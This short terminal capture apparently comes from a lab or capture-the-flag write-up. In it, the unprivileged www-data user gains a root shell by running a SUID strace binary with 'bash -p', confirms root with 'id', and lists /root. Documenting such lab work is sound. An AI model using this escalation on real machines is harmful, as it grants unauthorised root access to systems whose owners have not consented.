 www-data@image:/dev/shm$ /usr/bin/strace -o /dev/null /bin/bash -p
bash-5.0# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(w
bash-5.0# cd /root
bash-5.0# ;s
bash: syntax error near unexpected token `;'
bash-5.0# ls
ImageMagick-7.1.0-16  email2.txt  proof.txt  snap